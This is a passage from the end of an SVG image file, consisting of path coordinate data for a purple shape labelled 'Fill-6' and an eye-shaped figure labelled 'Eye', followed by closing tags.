                <path d="M2.27338573,0.0369555653 L2.26475574,0.0379454465 C2.04777315,0.0379454465 1.8625366,0.126374835 1.69856681,0.308183018 C1.52288488,0.502199736 1.42394822,0.72591289 1.39528433,0.990541135 C1.39435969,0.999780026 0.00739713361,11.1595908 0.00739713361,11.1595908 C0.0024657112,11.2074351 0,11.2516498 0,11.2961945 C0,11.4756929 0.04345816,11.6350638 0.131915549,11.7779366 C0.226845431,11.9313682 0.35876098,12 0.559408229,12 L1.74233318,11.9815222 C1.96270612,11.9815222 2.14455232,11.8944127 2.30297426,11.716894 C2.47649869,11.5208975 2.57944213,11.3027937 2.61796887,11.0477343 L3.98582216,0.869775627 C3.99506858,0.807743071 4,0.747360317 4,0.688957325 C4,0.518037835 3.95900755,0.367575891 3.87702265,0.230312363 C3.78209277,0.0706115266 3.65079365,0 3.4523039,0 L2.27338573,0.0369555653 Z" id="Fill-6" fill="#663366"></path>
            </g>
            <path d="M179.091162,29.745072 C180.650667,30.076257 181.406213,31.5051361 180.77977,32.9362232 C180.154061,34.3673102 178.382563,35.2596697 176.823424,34.9284847 C176.806553,34.9251729 176.791148,34.9192852 176.774277,34.9159733 L176.773177,34.9181812 L161.168588,31.6066995 C156.594968,35.3980314 148.719319,37.9032617 139.765001,37.9032617 C138.611876,37.9032617 137.479291,37.8576318 136.366512,37.7774114 L132.816913,45.8925471 L132.815079,45.8914432 C132.807744,45.9068985 132.803343,45.9234577 132.796741,45.939281 C132.169931,47.370368 130.3988,48.2616236 128.839294,47.9311746 C127.281256,47.6010936 126.524243,46.1722144 127.150319,44.7403914 C127.157655,44.7245681 127.166457,44.7102168 127.173426,44.6947615 L127.171225,44.6947615 L130.567881,36.972632 C120.97795,34.9604993 114.170702,29.899257 114.170702,23.9681022 C114.170702,23.0819984 114.329146,22.2165017 114.619261,21.3763958 L99.9598382,18.265097 L99.9605717,18.2632571 C99.9440671,18.2603133 99.9257286,18.2581054 99.9088571,18.2540575 C98.3504522,17.9236085 97.593806,16.4947294 98.2198821,15.0636423 C98.8459582,13.6329233 100.617823,12.7412997 102.176228,13.0717487 C102.193833,13.0746926 102.209238,13.0809483 102.226109,13.0838922 L102.227209,13.0820523 L118.195267,16.4708105 C122.742846,12.6007301 130.700651,10.0325747 139.765001,10.0325747 C140.749778,10.0325747 141.719884,10.0660612 142.676053,10.1249385 L146.182739,2.10731839 L146.185673,2.10842234 C146.191908,2.09296704 146.19631,2.07751174 146.202912,2.06095249 C146.829354,0.629865446 148.600853,-0.261390103 150.159624,0.068690916 C151.71913,0.399875884 152.475042,1.82765108 151.848966,3.25984208 C151.841998,3.27529738 151.832828,3.28964873 151.82586,3.30547201 L151.828427,3.30620797 L148.51943,10.8697367 C158.34336,12.8171043 165.359666,17.9464235 165.359666,23.9681022 C165.359666,24.9119794 165.185451,25.8334095 164.856825,26.7246651 L179.040914,29.7347685 L179.039814,29.7366084 C179.056686,29.7410242 179.074291,29.7421281 179.091162,29.745072 Z M139.765001,35.8407153 C151.728666,35.8407153 161.427527,30.779473 161.427527,24.5359004 C161.427527,18.2912238 151.728666,13.2288776 139.765001,13.2288776 C127.801703,13.2288776 118.103208,18.2912238 118.103208,24.5359004 C118.103208,30.779473 127.801703,35.8407153 139.765001,35.8407153 Z M139.50056,18 C143.818391,18 147.318841,21.4921374 147.318841,25.8 C147.318841,30.1078626 143.818391,33.6 139.50056,33.6 C135.182356,33.6 131.681159,30.1078626 131.681159,25.8 C131.681159,21.4921374 135.182356,18 139.50056,18 Z M137.27897,26.6868034 C138.800693,26.6868034 140.033294,25.4565172 140.033294,23.9381966 C140.033294,22.4209924 138.800693,21.1914504 137.27897,21.1914504 C135.757992,21.1914504 134.524645,22.4209924 134.524645,23.9381966 C134.524645,25.4565172 135.757992,26.6868034 137.27897,26.6868034 Z" id="Eye" fill="#663366"></path>
        </g>
    </g>
</svg>